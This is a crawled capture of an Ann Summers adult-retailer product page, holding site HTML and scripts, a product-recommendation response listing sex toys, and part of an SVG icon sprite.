		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768980317691&_device=mac&userId=&cookieId=bcFK9MuPYwGypSa55xbpTa6k7g&emailId=&anchors=id%3A%3A101381%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcFK9MuPYwGypSa55xbpTa6k7g%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22101381%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 758
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2007670NO_SIZE","product_name":"Glitter Jelly Vibrating Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd084f81/images/2007670/2007670_Z.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/glitter-jelly-vibrating-dildo/2007670NO_SIZE.html"},{"id":"120765","product_name":"8\" Realistic Jelly Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf38bb7d7/images/07CPHDAS1021043/07CPHDAS1021043_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/8inch-realistic-jelly-vibrator/120765.html"},{"id":"119492","product_name":"6\" Realistic Jelly Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb72d3d79/images/07DLHDAS1092099/07DLHDAS1092099_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-realistic/6inch-realistic-jelly-dildo/119492.html"},{"id":"2027438NO_SIZE","product_name":"Thrusting Vibrating Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0c8e09e2/images/2027438/thrustingvibrating6.5dildonude01-no-colour-nosize--2027438-detail1-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-remote-control/thrusting-vibrating-dildo/2027438NO_SIZE.html"},{"id":"85192","product_name":"Mr Dick Realistic Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc3d3107/images/07DLHDAS1048022/07DLHDAS1048022_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-realistic/mr-dick-realistic-dildo/85192.html"},{"id":"102080","product_name":"5.5\" Realistic Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw68f51d53/images/07DLHDAS1073022/07DLHDAS1073022_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/5.5inch-realistic-dildo/102080.html"},{"id":"2007669NO_SIZE","product_name":"Sleek 6\" Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd777ffce/images/2007669/2007669_Z_3.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/sleek-6inch-vibrator/2007669NO_SIZE.html"},{"id":"2000666NO_SIZE","product_name":"5.5\" Sleek Jelly Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw33099b94/images/2000666/2000666_Z_3.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/5.5inch-sleek-jelly-dildo/2000666NO_SIZE.html"},{"id":"2007048NO_SIZE","product_name":"Thrusting Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa3f2dda7/images/2007048/2007048_E.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/thrusting-rabbit/2007048NO_SIZE.html"},{"id":"2000359NO_SIZE","product_name":"Rippled Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4174b614/images/2000359/2000359_Z_3.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-vibrators/rippled-vibrator/2000359NO_SIZE.html"}],"recoUUID":"2b7977e1-cba6-4d70-bf37-43949d8d3c2e"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg
body_size: 15797
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 